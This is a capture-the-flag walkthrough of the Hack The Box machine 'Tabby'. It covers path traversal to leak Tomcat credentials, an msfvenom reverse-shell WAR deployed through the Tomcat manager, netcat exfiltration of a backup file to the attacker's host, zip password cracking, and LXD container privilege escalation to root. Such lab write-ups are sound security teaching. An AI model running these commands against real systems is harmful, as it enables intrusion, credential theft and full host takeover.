Tabby - [HTB]
![Cover Image for Tabby - [HTB]](/assets/images/blog/tabby-htb/Tabby.png)

Table of Contents
Introduction
Tabby is a virtual machine where the hacker will require to exploit a Directory Path Traversal in the Tomcat service to get some credentials. Then, he or she will have to exploit tomcat manager in order to get a shell and finally using lxd containers with the purpose of becoming root and getting the flag.
Enumeration
As always, I start scanning every single port on the machine with the following command.
sudo nmap -sS -p- -T5 --open -n 10.10.10.194 -oN AllPorts.txt

As we can see there are just 3 services running so I’m going to use a deeper scan to get more information about them.
sudo nmap -sC -sV -A -p22,80,8080 -n 10.10.10.194 -oN PortsInDepth.txt

In the port 8080 you can find tomcat documentation.

Doing a directory scan I found a manager webpage used by tomcat to manage different hosts. However, you need credentials.
gobuster dir -t 20 -u http://10.10.10.194:8080/ -w
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o
Directories.txt

Inside the port 80 there is a website about hosting server.

In the “News” webpage you need to access with the HackTheBox domain.

For that you need to edit the “/etc/hosts” file , adding the IP +<TAB>+Domain.

Once changed and edited this file, you can access to the web page.
The “?file” request variable can be used to show files stored in the system. For instance, the classic /etc/passwd.
http://megahosting.htb/news.php?file=/../../../../etc/passwd
Looking into the Tomcat documentation I found the existence of the “tomcat-users.xml” file, where users are stored, so I need to find it.
After some time I got the exact url where the credentials are stored.
view-source:<http://megahosting.htb/news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml>

Accessing to the host-manager webpage following url and writing the credentials you can access to the Tomcat Virtual Host Manager.

Explotation
**Tomcat Virtual Host Manager **seems to be vulnerable to deserialization attacks, so through these posts you can create your own exploit to get a revershell.
https://www.certilience.fr/2019/03/tomcat-exploit-variant-host-manager/
https://www.hackingarticles.in/multiple-ways-to-exploit-tomcat-manager/
https://octopus.com/blog/tomcat-manager-deployment
msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.59 LPORT=4444
-f war \> shell.war
curl -v -u 'tomcat:$3cureP4s5w0rd123\!' -T shell.war
'http://10.10.10.194:8080/manager/text/deploy?path=/shell&update=true'
curl -u 'tomcat:$3cureP4s5w0rd123\!' http://10.10.10.194:8080/shell/
It is important to write “&update=true” so you can replace the existing file with a new one.


Then, I wanted to upgrade the shell using python and rlwrap. If you want more info about upgrading your reverse shell check out this post.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Looking into the file system you can find a hidden backup.zip file inside the “/var/www/html/”

I downloaded it using netcat with the followings commands.
{Us} nc -nlvp 4445 \> backup.zip
{Victim} nc -w 3 10.10.14.144 4445 \< 16162020\_backup.zip
Shockingly, the zip file requires a password to extract the files

With the purpose of getting the password I am going to use fcrackzip. If you want to get more information about fcrackzip read this post. In order to get the password you need to execute the following commands:
sudo apt-get install fcrackzip -y
fcrackzip -vuDp /usr/share/wordlists/rockyou.txt backup.zip
The meaning of the parameters are the following.
-u (–use-unzip); helps with false positives
-D (–dictionary); selects dictionary mode
-p (–init-password string); use to select the rockyou.txt file
-v (–verbose); not required


The resulting password is “admin@it”. Which can be used to access as ash (one of the users in the machine) through “su”.

Getting the user flag.
Privilege escalation
Thanks to linenum.sh seems to be that we can create containers with lxd.

The following article provides you with all the needed information about how to exploit the container in order to get root’s file permissions in Tabby.
https://www.hackingarticles.in/lxd-privilege-escalation/
First of all, I suggest you to create create the exploit inside de ash’s home directory (“/home/ash”), because in my case didn’t work out doing it in the “/tmp/” directory.
The commands to get the flag are the following:
lxd init
wget http://10.10.14.59:8000/alpine-v3.12-i686-20200904_1440.tar.gz
lxc image import ./alpine-v3.12-i686-20200904\_1440.tar.gz --alias
myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root
recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
cd /mnt/root/root
cat root.txt
